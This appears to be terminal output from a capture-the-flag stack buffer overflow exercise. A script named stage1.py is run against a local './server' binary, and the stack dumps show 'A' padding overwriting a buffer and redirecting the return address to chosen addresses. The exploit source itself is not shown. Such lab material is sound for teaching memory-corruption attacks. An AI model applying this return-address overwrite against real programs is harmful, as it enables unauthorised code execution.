 root:shelltime/ # vim stage1.py
root:shelltime/ # python3 stage1.py
[+] Starting local process './server': pid 55397
[*] Switching to interactive mode
0xffd57b20 | 00 00 00 00 00 00 00 00 |
0xffd57b28 | 00 00 00 00 00 00 00 00 |
0xffd57b30 | 00 00 00 00 00 00 00 00 |
0xffd57b38 | 00 00 00 00 00 00 00 00 |
0xffd57b40 | ff ff ff ff ff ff ff ff |
0xffd57b48 | ff ff ff ff ff ff ff ff |
0xffd57b50 | 80 95 f6 f7 00 a0 04 08 |
0xffd57b58 | 68 7b d5 ff 8b 86 04 08 |
Return address: 0x0804868b
Input some text:
Legend: buff MODIFIED padding MODIFIED
notsecret MODIFIED secret MODIFIED
return address MODIFIED
0xffd57b20 | 41 41 41 41 41 41 41 41 |
0xffd57b28 | 41 41 41 41 41 41 41 41 |
0xffd57b30 | 41 41 41 41 41 41 41 41 |
0xffd57b38 | 41 41 41 41 41 41 41 41 |
0xffd57b40 | 41 41 41 41 41 41 41 41 |
0xffd57b48 | 41 41 41 41 41 41 41 41 |
0xffd57b50 | 41 41 41 41 41 41 41 41 |
0xffd57b58 | 41 41 41 41 00 84 04 08 |
Return address: 0x08048400
Legend: buff MODIFIED padding MODIFIED
notsecret MODIFIED secret MODIFIED
return address MODIFIED
0xffd57b28 | 00 00 00 00 00 00 00 00 |
0xffd57b30 | 00 00 00 00 00 00 00 00 |
0xffd57b38 | 00 00 00 00 00 00 00 00 |
0xffd57b40 | 00 00 00 00 00 00 00 00 |
0xffd57b48 | ff ff ff ff ff ff ff ff |
0xffd57b50 | ff ff ff ff ff ff ff ff |
0xffd57b58 | 00 90 f6 f7 41 41 41 41 |
0xffd57b60 | 41 41 41 41 80 a0 04 08 |
Return address: 0x0804a080
Input some text: $ asd